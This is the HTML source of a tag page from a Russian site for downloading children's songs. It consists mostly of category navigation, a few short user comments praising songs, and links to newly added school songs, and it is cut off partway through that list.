

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pesni-detskie.ru/tags/6%20%D0%BB%D0%B5%D1%82/
body_size: 12363
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<script src='https://www.google.com/recaptcha/api.js'></script>

	<meta charset="utf-8">
<title>6 лет &raquo; Детские песни скачать</title>
<meta name="description" content="Детские песни, современные, весёлые, онлайн, песнь, песни на новый год, детские песни на день рождения, песни на день матери, песни про маму, песни про папу, песни на последний звонок, песни на выпускной, школьные песни">
<meta name="keywords" content="Детские песни, современные, весёлые, онлайн, песнь, песни на новый год, детские песни на день рождения, песни на день матери, песни про маму, песни про папу, песни на последний звонок, песни на выпускной, школьные песни">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://pesni-detskie.ru/index.php?do=opensearch" title="Детские песни скачать">
<link rel="canonical" href="https://pesni-detskie.ru/tags/6%20%D0%BB%D0%B5%D1%82/">
<link rel="alternate" type="application/rss+xml" title="Детские песни скачать" href="https://pesni-detskie.ru/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/muzonator-13/images/favicon.png" />
	  <link href="/templates/muzonator-13/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/muzonator-13/style/engine.css" type="text/css" rel="stylesheet" />
	  <link href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,600,800&amp;subset=cyrillic" rel="stylesheet"> 
	  <meta name="theme-color" content="#8e44ad">
	  <meta name="yandex-verification" content="fc3d7bb2164171d6" />
<meta name="referrer" content="no-referrer">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body>

<div class="wrap">

	<div class="wrap-center wrap-main">

		<div class="cols fx-row">
	
			<aside class="col-left">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<a href="/" class="logo"><img src="/templates/muzonator-13/images/logo.webp" alt="Детские песни" /></a>
				<div class="side-box">
					<div class="side-bt">🎶 Меню сайта</div>
	<noindex><center>
	<div class="side-bt"> 
	<a class="track-img" href="https://t.me/PesnuRu"><i class="fa fa-paper-plane fa-2x"style="color:#4b9fff"title="Чатик в Телеграмм" aria-hidden="true"></i></a>
	<a class="track-img" href="https://vk.com/detskie.pesni"><i class="fa fa-vk fa-2x" style="color:#0077ff"title="Группа ВКонтакте" aria-hidden="true"></i></a>
	<a class="track-img" href="https://www.youtube.com/channel/UCrP8nzHqwHTrKi7ulpeT1eQ?sub_confirmation=1"><i class="fa fa-youtube fa-2x" style="color:#e22121"title="Канал на Ютубе" aria-hidden="true"></i></a>
	<a class="track-img" href="https://yoomoney.ru/fundraise/o1WZGAI0yAw.230210"><i class="fa fa-heart fa-2x"style="color:#ff0000"title="Помощь сайту ₽" aria-hidden="true"></i></a>
	</div> </center></noindex>  
<li><a href="https://detkisait.ru/"><b>Детские песни NEW</b></a></li>	
					<ul class="side-bc side-nav">
						<li><a href="/detskie_pesni/">Все детские песни</a></li>
						<li class="submenu"><a href="/detskie_pesni/o-blizkih-lyudyah/">О близких людях</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/">О близких людях <span style="float: right;">292</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-mamu/">Песни про маму <span style="float: right;">153</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-babushku/">Песни про бабушку <span style="float: right;">43</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-o-bratesestre/">Песни о брате/сестре <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-papu/">Песни про папу <span style="float: right;">48</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-dedushku/">Песни про дедушку <span style="float: right;">5</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-druzey/">Песни про друзей <span style="float: right;">46</span></a>
	
	</li></ul>
	</li>
</ul></li>
							</ul>
						</li>
						<li class="submenu"><a href="/detskie_pesni/shkolnie_pesni/">Песни про школу</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/shkolnie_pesni/pesni-na-1-sentjabrja/">Песни на 1 Сентября <span style="float: right;">20</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/shkolnie_pesni/pesni-na-den-uchitelja/">Песни на день учителя <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/shkolnie_pesni/pesni-na-poslednij-zvonok/">Последний звонок <span style="float: right;">19</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/shkolnie_pesni/pesni-na-vypusknoj/">Песни на выпускной <span style="float: right;">284</span></a>
	
	</li>
</ul></li>
							</ul>
						</li>
						<li class="submenu"><a href="/detskie_pesni/pesni-na-prazdnik/">Песни на праздник</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/">Песни на праздник <span style="float: right;">1182</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/hristianskie-pesni/">Христианские Песни <span style="float: right;">97</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-pro-maslenicu/">Песни про масленицу <span style="float: right;">131</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesenki-na-den-rozhdeniya/">Песенки на день рождения <span style="float: right;">26</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-novyy-god/">Песни на Новый год <span style="float: right;">819</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-rozhdestvo/">Песни на Рождество <span style="float: right;">14</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/23-fevralya/">23 февраля <span style="float: right;">35</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/den-svyatogo-valentina/">День Святого Валентина <span style="float: right;">8</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/8-marta/">8 марта <span style="float: right;">39</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-9-maja/">9 мая <span style="float: right;">16</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/den-zaschity-detej/">День защиты детей <span style="float: right;">10</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-den-rossii/">Песни на День России <span style="float: right;">3</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
							<li class="submenu"><a href="/detskie_pesni/vremena-goda/">Времена года</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/">Времена года <span style="float: right;">397</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/pesni-pro-leto/">Песни про Лето <span style="float: right;">139</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/pesni-pro-osen/">Песни про Осень <span style="float: right;">82</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/detskie-pesni-pro-zimu/">Песни про Зиму <span style="float: right;">58</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/pesni-pro-vesnu/">Песни про Весну <span style="float: right;">123</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
							<li class="submenu"><a href="/detskie_pesni/kolybelnye-pesni/">Колыбельные, музыка</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/">Колыбельные песни <span style="float: right;">172</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/kolybelnye-na-angliyskom/">Колыбельные на английском <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/klassicheskaya-muzyka/">Классическая музыка <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/skazki-na-noch/">Сказки на ночь <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/kolybelnye-ostalnye/">Колыбельные остальные <span style="float: right;">1</span></a>
	
	</li></ul>
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/muzyka-detyam/">Музыка детям <span style="float: right;">1691</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/muzyka-detyam/tancevalnaja-muzyka/">Танцевальная музыка <span style="float: right;">113</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/muzyka-detyam/muzyka-dlja-sna/">Музыка для сна <span style="float: right;">586</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/muzyka-detyam/muzykalnye-skazki/">Музыкальные сказки <span style="float: right;">0</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
							<li class="submenu"><a href="/detskie_pesni/pesenki-iz-multov/">Песни из фильмов, мультфильмов</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/">Песни из мультфильмов <span style="float: right;">568</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/goluboy-schenok/">Голубой щенок <span style="float: right;">58</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/cheburashka/">Чебурашка <span style="float: right;">3</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/bremenskie-muzykanty/">Бременские музыканты <span style="float: right;">7</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/prostokvashino/">Простоквашино <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/letuchiy-korabl/">Летучий корабль <span style="float: right;">6</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/masha-i-medved/">Маша и Медведь <span style="float: right;">19</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/pesni-iz-sovetskih-multfilmov/">Песни из Советских мультфильмов <span style="float: right;">20</span></a>
	
	</li></ul>
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/">Песни из фильмов <span style="float: right;">27</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/gostya-iz-buduschego/">Гостья из будущего <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/po-sekretu-vsemu-svetu/">По секрету всему свету <span style="float: right;">2</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/priklyucheniya-elektronnika/">Приключения Электроника <span style="float: right;">9</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/nedopesok-napoleon-iii/">Недопесок Наполеон III <span style="float: right;">2</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/tayna-zheleznoy-dveri/">Тайна железной двери <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/usatyy-nyan/">Усатый нянь <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/krasnaya-shapochka/">Красная шапочка <span style="float: right;">2</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/deti-kapitana-granta/">Дети капитана Гранта <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/finist-yasnyy-sokol/">Финист - ясный сокол <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/zasekrechennyy-gorod/">Засекреченный город <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/poka-byut-chasy/">Пока бьют часы <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/buratino/">Буратино <span style="float: right;">3</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
								<li class="submenu"><a href="/detskie_pesni/detskie-skazki/">Детские сказки</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/">Детские сказки <span style="float: right;">2</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/russkie-narodnye-skazki/">Русские народные сказки <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/angliyskie-audio-skazki/">Английские аудио сказки <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/yaponskie-skazki/">Японские сказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/kitayskie-narodnye/">Китайские народные <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/zarubezhnye-audio-skazki/">Зарубежные аудио сказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/afrikanskie-skazki/">Африканские сказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/skazki-narodov-severa/">Сказки народов севера <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/skazki-pro-bogatyrey/">Сказки про богатырей <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/lesnye-skazki/">Лесные сказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/bratya-grimm-audioskazki/">Братья Гримм, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/sharl-perro-audioskazki/">Шарль Перро, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/pushkin-audioskazki/">Пушкин, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/kipling-audioskazki/">Киплинг, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/chukovskiy-audioskazki/">Чуковский, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/gans-hristian-andersen/">Ганс Христиан Андерсен <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/tolstoy-a-audioskazki/">Толстой А., аудиосказки <span style="float: right;">0</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
								<li class="submenu"><a href="/detskie_pesni/detskie-rasskazy/">Детские рассказы</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/">Детские рассказы <span style="float: right;">0</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/deniskiny-rasskazy/">Денискины рассказы <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/sergey-mihalkov-rasskazy/">Сергей Михалков, рассказы <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/nikolay-nosov-rasskazy/">Николай Носов, рассказы <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/vitaliy-bianki-rasskazy/">Виталий Бианки, рассказы <span style="float: right;">0</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
								<li class="submenu"><a href="/detskie_pesni/inostrannye-pesni/">Песни разных народов</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/">Песни разных народов <span style="float: right;">636</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-francuzskie-pesni/">Детские французские песни <span style="float: right;">5</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-nemeckie-pesni/">Детские немецкие песни <span style="float: right;">18</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-rumynskie-pesni/">Детские румынские песни <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-ukrainskie-pesni/">Детские украинские песни <span style="float: right;">113</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-angliyskie-pesni/">Детские английские песни <span style="float: right;">285</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-kitayskie-pesni/">Детские китайские песни <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-yaponskie-pesni/">Детские Японские песни <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-tatarskie-pesni/">Детские Татарские песни <span style="float: right;">157</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-bashkirskie-pesni/">Детские Башкирские песни <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/chuvashskie-detskie-pesni/">Чувашские детские песни <span style="float: right;">1</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
								<li class="submenu"><a href="/ispolniteli-detskih-pesen/">Группы, Исполнители детских песен</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/">Исполнители <span style="float: right;">4761</span></a>
	<ul><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/barbariki/">Барбарики <span style="float: right;">3</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/open-kids/">Open Kids <span style="float: right;">244</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/azbuka-hit/">Азбука Хит <span style="float: right;">68</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/volshebniki-dvora/">Волшебники двора <span style="float: right;">1087</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/detskij-hor-velikan/">Детский хор Великан <span style="float: right;">259</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/dzhinsovye-malchiki/">Джинсовые Мальчики <span style="float: right;">217</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/domisolka/">ДоМиСолька <span style="float: right;">284</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/multikejs/">Мультикейс <span style="float: right;">69</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/neposedy/">Непоседы <span style="float: right;">1453</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/rodniki/">Родники <span style="float: right;">348</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/ulybka/">Улыбка <span style="float: right;">732</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
						<li><a href="/detskie_pesni/golos-deti/">Голос. Дети.</a></li>
						<li><a href="/audioknigi/">Аудиокниги</a></li>
						<li><a href="/video-dlya-detey/">Видео для детей</a></li>
						<li><a href="/stihi-audio/">Стихи (аудио)</a></li>
						<li><a href="#">Детское Радио</a></li>
					</ul>
				</div>
<!-- Yandex.RTB R-A-508354-1 -->
<div id="yandex_rtb_R-A-508354-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-508354-1',
    blockId: 'R-A-508354-1'
  })
})</script>
				<div class="side-box">
				<div class="side-bt">Комментарии 🙃</div>
					<div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Очень хороший песня"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Очень хороший песня</span>
<em class="rcol">Милана - Малявка</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/396-milana-malyavka.html#comment" title="Милана - Малявка" style="text-decoration: none;" rel="nofollow">Хороший песня 😎👍👍👍👍</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="ИРИНА"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">ИРИНА</span>
<em class="rcol">Волшебники Двора - Соло На Трубе (Минус)</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/7634-volshebniki-dvora-solo-na-trube-minus.html#comment" title="Волшебники Двора - Соло На Трубе (Минус)" style="text-decoration: none;" rel="nofollow">А ПОЧЕМУ СОЛО НА ТРУБЕ НАПИСАНО,ЧТО ЭТО МИНУС, А ЭТО ВСЕ ПЛЮС?</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Надежда"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Надежда</span>
<em class="rcol">Минусовка...волшебники Двора - Иван Купала (Минусовка С Бэк Вокалом)</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/7776-minusovkavolshebniki-dvora-ivan-kupala-minusovka-s-bek-vokalom.html#comment" title="Минусовка...волшебники Двора - Иван Купала (Минусовка С Бэк Вокалом)" style="text-decoration: none;" rel="nofollow">Классно это то что я искала.пересмотрела много сайтов но только у вас нашла</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Виктор"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Виктор</span>
<em class="rcol">Голос Дети - Ночной хулиган</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/223-golos-deti-nochnoy-huligan.html#comment" title="Голос Дети - Ночной хулиган" style="text-decoration: none;" rel="nofollow">Очень круто</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="pick mi✨"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">pick mi✨</span>
<em class="rcol">Мы покидаем начальную школу</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/474-my-pokidaem-nachalnuju-shkolu.html#comment" title="Мы покидаем начальную школу" style="text-decoration: none;" rel="nofollow">Песня классная  Мне понравилась☺☺☺</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Дарья"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Дарья</span>
<em class="rcol">Детские Христианские Песни - Раз, Два, Бог Любит Меня</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/1184-detskie-hristianskie-pesni-raz-dva-bog-lyubit-menya.html#comment" title="Детские Христианские Песни - Раз, Два, Бог Любит Меня" style="text-decoration: none;" rel="nofollow">Хорошая песня</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/uploads/fotos/foto_1.png" alt="1dimka"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">1dimka</span>
<em class="rcol">Детские Песни - Посмотри Глазами Радости (Минус)</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/3049-detskie-pesni-posmotri-glazami-radosti-minus.html#comment" title="Детские Песни - Посмотри Глазами Радости (Минус)" style="text-decoration: none;" rel="nofollow">Добавлена минусовка</a><div class="clr"></div></div>
</div>
</div>    
					<div class="side-bt">🆕 Новые песни</div>
					<div class="side-bc"><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15530-shkolnye-pesni-proschalnyy-vals-iz-kf-rozygrysh-.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прощальный Вальс (Из Кф Розыгрыш )" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Прощальный Вальс (Из Кф Розыгрыш )</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15529-shkolnye-pesni-pesnya-shire-krug.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Песня Шире Круг." /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Песня Шире Круг.</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15528-shkolnye-pesni-papuri.html">
